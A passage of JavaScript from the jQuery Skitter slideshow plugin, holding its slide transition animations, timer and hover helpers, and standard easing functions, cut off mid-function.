            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var t = Math.ceil(this.settings.height_skitter / (this.settings.width_skitter / 8));
            var B = e * t;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / t);
            var s = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var p = this.settings.width_skitter / 16;
            for (i = 0; i < B; i++) {
                s = (i % 2 == 0) ? s : -s;
                m = (i % 2 == 0) ? m : -m;
                var w = s + (o * g);
                var v = (m + (k * l));
                var A = -(o * g);
                var z = -(k * l);
                var x = w - p;
                var j = v - p;
                var n = this.getBoxCloneImgOld(y);
                n.css({ left: v + "px", top: w + "px", width: k, height: o });
                n.find("img").css({ left: z, top: A });
                this.addBoxClone(n);
                n.show();
                var r = 30 * i;
                if (f.random) {
                    q = 1000 / this.settings.velocity;
                    x = w;
                    j = v;
                    r = 30 * (Math.random() * 30)
                }
                var h = (i == (B - 1)) ? function () {
                    u.finishAnimation()
                } : "";
                n.delay(r).animate({ opacity: "hide", top: x + "px", left: j + "px" }, q, easing, h);
                g++;
                if (g == t) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeHide: function (f) {
            var t = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var p = 500 / this.settings.velocity;
            var x = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var A = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            for (i = 0; i < A; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var v = r + (o * g);
                var u = (m + (k * l));
                var z = -(o * g);
                var y = -(k * l);
                var w = v - 50;
                var j = u - 50;
                var n = this.getBoxCloneImgOld(x);
                n.css({ left: u + "px", top: v + "px", width: k, height: o });
                n.find("img").css({ left: y, top: z });
                this.addBoxClone(n);
                n.show();
                var q = 50 * i;
                q = (i == (A - 1)) ? (A * 50) : q;
                var h = (i == (A - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.delay(q).animate({ opacity: "hide" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeJelly: function (f) {
            var v = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInBack" : this.settings.easing_default;
            var p = 300 / this.settings.velocity;
            var z = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var C = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var t = -1;
            for (i = 0; i < C; i++) {
                if (l % 2 != 0) {
                    if (g == 0) {
                        t = t + s + 1
                    }
                    t--
                } else {
                    if (l > 0 && g == 0) {
                        t = t + 2
                    }
                    t++
                }
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var x = r + (o * g);
                var w = (m + (k * l));
                var B = -(o * g);
                var A = -(k * l);
                var y = x - 50;
                var j = w - 50;
                var n = this.getBoxCloneImgOld(z);
                n.css({ left: w + "px", top: x + "px", width: k, height: o });
                n.find("img").css({ left: A, top: B });
                this.addBoxClone(n);
                n.show();
                var q = (50 * i);
                var h = (i == (C - 1)) ? function () {
                    v.finishAnimation()
                } : "";
                n.delay(q).animate({ width: "+=100px", height: "+=100px", top: "-=20px", left: "-=20px", opacity: "hide" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeSize: function (f) {
            var u = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutQuad" : this.settings.easing_default;
            var q = 600 / this.settings.velocity;
            var y = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var t = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var B = e * t;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / t);
            var s = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var p = Math.ceil(this.settings.width_skitter / 6);
            for (i = 0; i < B; i++) {
                s = (i % 2 == 0) ? s : -s;
                m = (i % 2 == 0) ? m : -m;
                var w = s + (o * g);
                var v = (m + (k * l));
                var A = -(o * g);
                var z = -(k * l);
                var x = w - p;
                var j = v - p;
                var n = this.getBoxCloneImgOld(y);
                n.css({ left: v, top: w, width: k, height: o });
                n.find("img").css({ left: z, top: A });
                this.addBoxClone(n);
                n.show();
                var r = 50 * i;
                var h = (i == (B - 1)) ? function () {
                    u.finishAnimation()
                } : "";
                n.delay(r).animate({ opacity: "hide", width: "hide", height: "hide", top: w + (k * 1.5), left: v + (o * 1.5) }, q, easing, h);
                g++;
                if (g == t) {
                    g = 0;
                    l++
                }
            }
        }, animationHorizontal: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 7));
            var o = (this.settings.width_skitter);
            var k = Math.ceil(this.settings.height_skitter / h);
            for (i = 0; i < h; i++) {
                var m = (i % 2 == 0 ? "" : "") + o;
                var l = (i * k);
                var f = this.getBoxClone();
                f.css({ left: m + "px", top: l + "px", width: o, height: k });
                f.find("img").css({ left: 0, top: -l });
                this.addBoxClone(f);
                var e = 70 * i;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.delay(e).animate({ opacity: "show", top: l, left: 0 }, g, easing, j)
            }
        }, animationShowBars: function (q) {
            var o = this;
            var q = b.extend({}, { random: false }, q || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var h = 400 / this.settings.velocity;
            this.setActualLevel();
            var j = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var p = Math.ceil(this.settings.width_skitter / j);
            var l = (this.settings.height_skitter);
            for (i = 0; i < j; i++) {
                var n = (p * (i));
                var m = 0;
                var g = this.getBoxClone();
                g.css({ left: n, top: m - 50, width: p, height: l });
                g.find("img").css({ left: -(p * i), top: 0 });
                this.addBoxClone(g);
                if (q.random) {
                    var f = this.getRandom(j);
                    var e = 50 * f;
                    e = (i == (j - 1)) ? (50 * j) : e
                } else {
                    var e = 70 * (i);
                    h = h - (i * 2)
                }
                var k = (i == (j - 1)) ? function () {
                    o.finishAnimation()
                } : "";
                g.delay(e).animate({ opacity: "show", top: m + "px", left: n + "px" }, h, easing, k)
            }
        }, animationTube: function (r) {
            var o = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutElastic" : this.settings.easing_default;
            var h = 600 / this.settings.velocity;
            this.setActualLevel();
            var k = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var q = Math.ceil(this.settings.width_skitter / k);
            var m = this.settings.height_skitter;
            for (i = 0; i < k; i++) {
                var n = 0;
                var j = m;
                var p = q * i;
                var g = this.getBoxClone();
                g.css({ left: p, top: j, height: m, width: q });
                g.find("img").css({ left: -(p) });
                this.addBoxClone(g);
                var f = this.getRandom(k);
                var e = 40 * f;
                var l = (i == (k - 1)) ? function () {
                    o.finishAnimation()
                } : "";
                g.show().delay(e).animate({ top: n }, h, easing, l)
            }
        }, animationFade: function (o) {
            var m = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 800 / this.settings.velocity;
            this.setActualLevel();
            var n = this.settings.width_skitter;
            var l = this.settings.height_skitter;
            var j = 2;
            for (i = 0; i < j; i++) {
                var h = 0;
                var e = 0;
                var f = this.getBoxClone();
                f.css({ left: e, top: h, width: n, height: l });
                this.addBoxClone(f);
                var k = (i == (j - 1)) ? function () {
                    m.finishAnimation()
                } : "";
                f.animate({ opacity: "show", left: 0, top: 0 }, g, easing, k)
            }
        }, animationFadeFour: function (o) {
            var m = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var n = this.settings.width_skitter;
            var l = this.settings.height_skitter;
            var j = 4;
            for (i = 0; i < j; i++) {
                if (i == 0) {
                    var h = "-100px";
                    var e = "-100px"
                } else {
                    if (i == 1) {
                        var h = "-100px";
                        var e = "100px"
                    } else {
                        if (i == 2) {
                            var h = "100px";
                            var e = "-100px"
                        } else {
                            if (i == 3) {
                                var h = "100px";
                                var e = "100px"
                            }
                        }
                    }
                }
                var f = this.getBoxClone();
                f.css({ left: e, top: h, width: n, height: l });
                this.addBoxClone(f);
                var k = (i == (j - 1)) ? function () {
                    m.finishAnimation()
                } : "";
                f.animate({ opacity: "show", left: 0, top: 0 }, g, easing, k)
            }
        }, animationParalell: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutCirc" : this.settings.easing_default;
            var g = 400 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l - this.settings.height_skitter, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e;
                if (i <= ((h / 2) - 1)) {
                    e = 1400 - (i * 200)
                } else {
                    if (i > ((h / 2) - 1)) {
                        e = ((i - (h / 2)) * 200)
                    }
                }
                e = e / 2.5;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.show().delay(e).animate({ top: l + "px", left: m + "px" }, g, easing, j)
            }
        }, animationBlind: function (p) {
            var n = this;
            var p = b.extend({}, { height: false }, p || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 400 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e;
                if (!p.height) {
                    if (i <= ((h / 2) - 1)) {
                        e = 1400 - (i * 200)
                    } else {
                        if (i > ((h / 2) - 1)) {
                            e = ((i - (h / 2)) * 200)
                        }
                    }
                    var j = (i == (h - 1)) ? function () {
                        n.finishAnimation()
                    } : ""
                } else {
                    if (i <= ((h / 2) - 1)) {
                        e = 200 + (i * 200)
                    } else {
                        if (i > ((h / 2) - 1)) {
                            e = (((h / 2) - i) * 200) + (h * 100)
                        }
                    }
                    var j = (i == (h / 2)) ? function () {
                        n.finishAnimation()
                    } : ""
                }
                e = e / 2.5;
                if (!p.height) {
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", width: "show" }, g, easing, j)
                } else {
                    g = g + (i * 2);
                    easing = "easeOutQuad";
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", height: "show" }, g, easing, j)
                }
            }
        }, animationBlindDimension: function (p) {
            var n = this;
            var p = b.extend({}, { height: true, time_animate: 500, delay: 100 }, p || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = p.time_animate / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e = p.delay * i;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                if (!p.height) {
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", width: "show" }, g, easing, j)
                } else {
                    easing = "easeOutQuad";
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", height: "show" }, g, easing, j)
                }
            }
        }, animationDirection: function (h) {
            var s = this;
            var h = b.extend({}, { direction: "top", delay_type: "sequence", total: 7 }, h || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutExpo" : this.settings.easing_default;
            var p = 1200 / this.settings.velocity;
            var u = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            this.box_skitter.find(".image_main").hide();
            var z = h.total;
            for (i = 0; i < z; i++) {
                switch (h.direction) {
                    default:
                    case "top":
                        var l = Math.ceil(this.settings.width_skitter / z);
                        var n = this.settings.height_skitter;
                        var e = 0;
                        var t = (l * i);
                        var j = -n;
                        var o = t;
                        var x = n;
                        var r = t;
                        var y = 0;
                        var f = t;
                        var w = 0;
                        var v = -t;
                        break;
                    case "bottom":
                        var l = Math.ceil(this.settings.width_skitter / z);
                        var n = this.settings.height_skitter;
                        var e = 0;
                        var t = (l * i);
                        var j = n;
                        var o = t;
                        var x = -n;
                        var r = t;
                        var y = 0;
                        var f = t;
                        var w = 0;
                        var v = -t;
                        break;
                    case "right":
                        var l = this.settings.width_skitter;
                        var n = Math.ceil(this.settings.height_skitter / z);
                        var e = (n * i);
                        var t = 0;
                        var j = e;
                        var o = l;
                        var x = e;
                        var r = -o;
                        var y = e;
                        var f = 0;
                        var w = -e;
                        var v = 0;
                        break;
                    case "left":
                        var l = this.settings.width_skitter;
                        var n = Math.ceil(this.settings.height_skitter / z);
                        var e = (n * i);
                        var t = 0;
                        var j = e;
                        var o = -l;
                        var x = e;
                        var r = -o;
                        var y = e;
                        var f = 0;
                        var w = -e;
                        var v = 0;
                        break
                }
                switch (h.delay_type) {
                    case "zebra":
                    default:
                        var q = (i % 2 == 0) ? 0 : 150;
                        break;
                    case "random":
                        var q = 30 * (Math.random() * 30);
                        break;
                    case "sequence":
                        var q = i * 100;
                        break
                }
                var m = this.getBoxCloneImgOld(u);
                m.find("img").css({ left: v, top: w });
                m.css({ top: e, left: t, width: l, height: n });
                this.addBoxClone(m);
                m.show();
                m.delay(q).animate({ top: j, left: o }, p, easing);
                var g = this.getBoxClone();
                g.find("img").css({ left: v, top: w });
                g.css({ top: x, left: r, width: l, height: n });
                this.addBoxClone(g);
                g.show();
                var k = (i == (z - 1)) ? function () {
                    s.finishAnimation()
                } : "";
                g.delay(q).animate({ top: y, left: f }, p, easing, k)
            }
        }, animationCubeSpread: function (f) {
            var t = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutQuad" : this.settings.easing_default;
            var p = 700 / this.settings.velocity;
            this.setActualLevel();
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.width_skitter / 8));
            var B = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var v = new Array;
            var A = new Array;
            for (i = 0; i < B; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var w = r + (o * g);
                var u = (m + (k * l));
                v[i] = [w, u];
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
            g = 0;
            l = 0;
            for (i = 0; i < B; i++) {
                A[i] = i
            }
            var A = t.shuffleArray(A);
            for (i = 0; i < B; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var w = r + (o * g);
                var u = (m + (k * l));
                var z = -(o * g);
                var y = -(k * l);
                var x = w;
                var j = u;
                w = v[A[i]][0];
                u = v[A[i]][1];
                var n = this.getBoxClone();
                n.css({ left: u + "px", top: w + "px", width: k, height: o });
                n.find("img").css({ left: y, top: z });
                this.addBoxClone(n);
                var q = 30 * (Math.random() * 30);
                if (i == (B - 1)) {
                    q = 30 * 30
                }
                var h = (i == (B - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.delay(q).animate({ opacity: "show", top: x + "px", left: j + "px" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationGlassCube: function (u) {
            var s = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutExpo" : this.settings.easing_default;
            var l = 500 / this.settings.velocity;
            this.setActualLevel();
            var m = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10)) * 2;
            var t = Math.ceil(this.settings.width_skitter / m) * 2;
            var r = (this.settings.height_skitter) / 2;
            var g = 0;
            for (i = 0; i < m; i++) {
                mod = (i % 2) == 0 ? true : false;
                var h = (t * (g));
                var e = (mod) ? -s.settings.height_skitter : s.settings.height_skitter;
                var k = (t * (g));
                var n = (mod) ? 0 : (r);
                var q = -(t * g);
                var p = (mod) ? 0 : -(r);
                var f = 120 * g;
                var j = this.getBoxClone();
                j.css({ left: h, top: e, width: t, height: r });
                j.find("img").css({ left: q + (t / 1.5), top: p }).delay(f).animate({ left: q, top: p }, (l * 1.9), "easeOutQuad");
                this.addBoxClone(j);
                var o = (i == (m - 1)) ? function () {
                    s.finishAnimation()
                } : "";
                j.show().delay(f).animate({ top: n, left: k }, l, easing, o);
                if ((i % 2) != 0) {
                    g++
                }
            }
        }, animationGlassBlock: function (t) {
            var r = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutExpo" : this.settings.easing_default;
            var k = 700 / this.settings.velocity;
            this.setActualLevel();
            var l = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var s = Math.ceil(this.settings.width_skitter / l);
            var q = (this.settings.height_skitter);
            for (i = 0; i < l; i++) {
                var g = (s * (i));
                var e = 0;
                var j = (s * (i));
                var m = 0;
                var p = -(s * (i));
                var o = 0;
                var f = 100 * i;
                var h = this.getBoxClone();
                h.css({ left: g, top: e, width: s, height: q });
                h.find("img").css({ left: p + (s / 1.5), top: o }).delay(f).animate({ left: p, top: o }, (k * 1.1), "easeInOutQuad");
                this.addBoxClone(h);
                var n = (i == (l - 1)) ? function () {
                    r.finishAnimation()
                } : "";
                h.delay(f).animate({ top: m, left: j, opacity: "show" }, k, easing, n)
            }
        }, finishAnimation: function (f) {
            var e = this;
            this.box_skitter.find(".image_main").show();
            this.showBoxText();
            this.settings.is_animating = false;
            if (!this.settings.is_hover_box_skitter) {
                this.timer = setTimeout(function () {
                    e.completeMove()
                }, this.settings.interval);
                this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
                this.box_skitter.find(".image a").attr({ href: this.settings.link_atual })
            }
        }, completeMove: function () {
            this.clearTimer(true);
            this.box_skitter.find(".box_clone").remove();
            this.nextImage()
        }, setActualLevel: function () {
            this.setImageLink();
            this.addClassNumber();
            this.hideBoxText();
            this.increasingImage()
        }, setImageLink: function () {
            var g = this.settings.images_links[this.settings.image_i][0];
            var f = this.settings.images_links[this.settings.image_i][1];
            var e = this.settings.images_links[this.settings.image_i][3];
            this.settings.image_atual = g;
            this.settings.link_atual = f;
            this.settings.label_atual = e
        }, addClassNumber: function () {
            var e = this;
            this.box_skitter.find(".image_number_select").animate(e.settings.animateNumberOut, 500).removeClass("image_number_select");
            b("#image_n_" + (this.settings.image_i + 1) + "_" + e.number_skitter).animate(e.settings.animateNumberActive, 700).addClass("image_number_select")
        }, increasingImage: function () {
            this.settings.image_i++;
            if (this.settings.image_i == this.settings.images_links.length) {
                this.settings.image_i = 0
            }
        }, getBoxClone: function () {
            if (this.settings.link_atual != "#") {
                if(this.settings.link_atual != ""&&this.settings.link_atual != "javascript:void(0)"){
                    var f = b('<a href="' + this.settings.link_atual + '" target="'+getOpenType()+'"><img src="' + this.settings.image_atual + '" /></a>')
                }else{
                    var f = b('<a href="' + this.settings.link_atual + '"><img src="' + this.settings.image_atual + '" /></a>')
                }
            } else {
                var f = b('<img src="' + this.settings.image_atual + '" />')
            }
            f = this.resizeImage(f);
            var e = b('<div class="box_clone"></div>');
            e.append(f);
            return e
        }, getBoxCloneImgOld: function (g) {
            if (this.settings.link_atual != "#") {
                if(this.settings.link_atual != ""&&this.settings.link_atual != "javascript:void(0)"){
                    var f = b('<a href="' + this.settings.link_atual + '" target="'+getOpenType()+'"><img src="' + g + '" /></a>')
                }else{
                    var f = b('<a href="' + this.settings.link_atual + '"><img src="' + g + '" /></a>')
                }
            } else {
                var f = b('<img src="' + g + '" />')
            }
            f = this.resizeImage(f);
            var e = b('<div class="box_clone"></div>');
            e.append(f);
            return e
        }, resizeImage: function (e) {
            if (this.settings.fullscreen) {
                e.find("img").height(this.settings.height_skitter)
            }
            return e
        }, addBoxClone: function (e) {
            this.box_skitter.find(".container_skitter").append(e)
        }, getEasing: function (f) {
            var e = ["easeInQuad", "easeOutQuad", "easeInOutQuad", "easeInCubic", "easeOutCubic", "easeInOutCubic", "easeInQuart", "easeOutQuart", "easeInOutQuart", "easeInQuint", "easeOutQuint", "easeInOutQuint", "easeInSine", "easeOutSine", "easeInOutSine", "easeInExpo", "easeOutExpo", "easeInOutExpo", "easeInCirc", "easeOutCirc", "easeInOutCirc", "easeInElastic", "easeOutElastic", "easeInOutElastic", "easeInBack", "easeOutBack", "easeInOutBack", "easeInBounce", "easeOutBounce", "easeInOutBounce", ];
            if (jQuery_144.inArray(f, e) > 0) {
                return f
            } else {
                return ""
            }
        }, getRandom: function (e) {
            return Math.floor(Math.random() * e)
        }, setValueBoxText: function () {
            this.box_skitter.find(".label_skitter").html(this.settings.label_atual)
        }, showBoxText: function () {
            var e = this;
            if (this.settings.label_atual != undefined && this.settings.label_atual != "" && e.settings.label) {
                e.box_skitter.find(".label_skitter").fadeIn(400)
            }
        }, hideBoxText: function () {
            var e = this;
            this.box_skitter.find(".label_skitter").fadeOut(200, function () {
                e.setValueBoxText()
            })
        }, stopOnMouseOver: function () {
            var g = this;
            var f = g.settings.opacity_elements;
            var e = g.settings.interval_in_elements;
            var h = g.settings.interval_out_elements;
            g.box_skitter.hover(function () {
                if (g.settings.hideTools) {
                    if (g.settings.numbers) {
                        g.box_skitter.find(".info_slide").show().css({ opacity: 0 }).animate({ opacity: f }, e)
                    }
                    if (g.settings.navigation) {
                        g.box_skitter.find(".prev_button").show().css({ opacity: 0 }).animate({ opacity: f }, e);
                        g.box_skitter.find(".next_button").show().css({ opacity: 0 }).animate({ opacity: f }, e)
                    }
                }
                g.clearTimer(true);
                g.settings.is_hover_box_skitter = true
            }, function () {
                if (g.settings.hideTools) {
                    if (g.settings.numbers) {
                        g.box_skitter.find(".info_slide").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h)
                    }
                    if (g.settings.navigation) {
                        g.box_skitter.find(".prev_button").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h);
                        g.box_skitter.find(".next_button").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h)
                    }
                }
                g.clearTimer(true);
                if (!g.settings.is_animating && g.settings.images_links.length > 1) {
                    g.timer = setTimeout(function () {
                        g.timer = setTimeout(function () {
                            g.completeMove()
                        }, g.settings.interval);
                        g.box_skitter.find(".image_main").attr({ src: g.settings.image_atual });
                        g.box_skitter.find(".image a").attr({ href: g.settings.link_atual })
                    }, g.settings.interval)
                }
                g.settings.is_hover_box_skitter = false
            })
        }, clearTimer: function (f) {
            var e = this;
            clearInterval(e.timer)
        }, setLinkAtual: function () {
            if (this.settings.link_atual != "#") {
                this.box_skitter.find(".image a").attr({ href: this.settings.link_atual })
            } else {
                this.box_skitter.find(".image a").removeAttr("href")
            }
        }, hideTools: function () {
            this.box_skitter.find(".info_slide").hide();
            this.box_skitter.find(".prev_button").hide();
            this.box_skitter.find(".next_button").hide();
            this.box_skitter.find(".label_skitter").hide()
        }, shuffleArray: function (h) {
            var e = this;
            var f = new Array();
            var g;
            while (h.length > 0) {
                g = e.randomUnique(0, h.length - 1);
                f[f.length] = h[g];
                h.splice(g, 1)
            }
            return f
        }, randomUnique: function (g, e) {
            var f;
            do {
                f = Math.random()
            } while (f == 1);
            return (f * (e - g + 1) + g) | 0
        }
    })
})(jQuery_144);
jQuery_144.easing.jswing = jQuery_144.easing.swing;
jQuery_144.extend(jQuery_144.easing, {
    def: "easeOutQuad", swing: function (e, f, a, h, g) {
        return jQuery_144.easing[jQuery_144.easing.def](e, f, a, h, g)
    }, easeInQuad: function (e, f, a, h, g) {
        return h * (f /= g) * f + a
    }, easeOutQuad: function (e, f, a, h, g) {
        return -h * (f /= g) * (f - 2) + a
    }, easeInOutQuad: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f + a
        }
        return -h / 2 * ((--f) * (f - 2) - 1) + a
    }, easeInCubic: function (e, f, a, h, g) {
        return h * (f /= g) * f * f + a
    }, easeOutCubic: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    }, easeInOutCubic: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f + 2) + a
    }, easeInQuart: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f + a
    }, easeOutQuart: function (e, f, a, h, g) {
        return -h * ((f = f / g - 1) * f * f * f - 1) + a
    }, easeInOutQuart: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f + a
        }
        return -h / 2 * ((f -= 2) * f * f * f - 2) + a
    }, easeInQuint: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f * f + a
    }, easeOutQuint: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f * f * f + 1) + a
    }, easeInOutQuint: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
    }, easeInSine: function (e, f, a, h, g) {
        return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
    }, easeOutSine: function (e, f, a, h, g) {
        return h * Math.sin(f / g * (Math.PI / 2)) + a
    }, easeInOutSine: function (e, f, a, h, g) {
        return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
    }, easeInExpo: function (e, f, a, h, g) {
        return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
    }, easeOutExpo: function (e, f, a, h, g) {
        return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
    }, easeInOutExpo: function (e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    }, easeInCirc: function (e, f, a, h, g) {
        return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
    }, easeOutCirc: function (e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    }, easeInOutCirc: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
        }
        return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
    }, easeInElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
    }, easeOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
    }, easeInOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k / 2) == 2) {
            return e + l
        }
        if (!j) {
            j = k * (0.3 * 1.5)
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        if (h < 1) {
